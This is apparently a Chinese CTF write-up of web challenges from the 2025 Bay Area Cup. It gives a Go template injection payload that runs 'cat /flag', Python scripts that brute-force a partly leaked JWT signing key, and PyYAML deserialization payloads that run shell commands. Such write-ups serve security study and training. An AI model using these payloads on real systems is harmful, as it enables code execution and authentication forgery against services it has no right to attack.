
2025年湾区杯网络安全大赛web题解 Web ssti go 模版引擎注入

存在两个函数可用 exec B64Decode

执行 {{ exec (B64Decode "Y2F0IC9mbGFn") }}即可得到flag:
ez_python jwt伪造,获得执行权限
随便写一点,然后得到报错中的hint
1 {"error" :"JWT Decode Failed. Key Hint" ,"hint" :"Key starts with \"@o70xO$0 %#qR9#**\". The 2 missing chars are alphanumeric (letters and numbers)." }
得到密钥,爆破两位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import hmac, hashlib, base64, stringtoken = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6InVzZXIifQ.karYCKLm5IhtINWMSZkSe1nYvrhyg5TgsrEm7VR1D0E" prefix = "@o70xO$0%#qR9#" header, payload, sig_b64url = token.split("." ) signing_input = f"{header} .{payload} " .encode() pad = "=" * (-len (sig_b64url) % 4 ) target_sig = base64.urlsafe_b64decode(sig_b64url + pad) charset = string.ascii_letters + string.digits + string.punctuation def try_bruteforce (): for a in charset: for b in charset: key = (prefix + a + b).encode() mac = hmac.new(key, signing_input, hashlib.sha256).digest() if hmac.compare_digest(mac, target_sig): return prefix + a + b return None full_key = try_bruteforce() print ("FOUND KEY:" , full_key)
FOUND KEY: @o70xO$0%#qR9#m0
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 import jwt import string import itertools # 目标 JWT token target_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6InVzZXIifQ.karYCKLm5IhtINWMSZkSe1nYvrhyg5TgsrEm7VR1D0E" # 已知密钥前缀 partial_secret = "@o70xO$0%#qR9#" charset = string.ascii_letters + string.digits # 已知 payload payload = { "username": "guest", "role": "user" } # 已知 header headers = { "alg": "HS256", "typ": "JWT" } def generate_token(secret: str) -> str: return jwt.encode(payload, secret, algorithm="HS256", headers=headers) def brute_force_secret(): for c1, c2 in itertools.product(charset, repeat=2): candidate = partial_secret + c1 + c2 try: token = generate_token(candidate) if token == target_token: print(f"[✓] 找到密钥: {candidate}") return candidate except Exception as e: continue print("[-] 爆破失败,未找到匹配的密钥。") return None if __name__ == "__main__": brute_force_secret()
@o70xO$0%#qR9#m0


YAML利用Python标签来实现代码执行
1 2 !!python/object/apply:builtins.eval - "__import__('os').popen('ls /').read()"
{“result”:”app\nbin\nboot\ndev\netc\nf1111ag\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n”}
1 2 3 4 !!python/object/apply:builtins.str !!python/object/apply:subprocess.check_output ["/bin/sh" , "-lc" , "id; uname -a; pwd" ] utf-8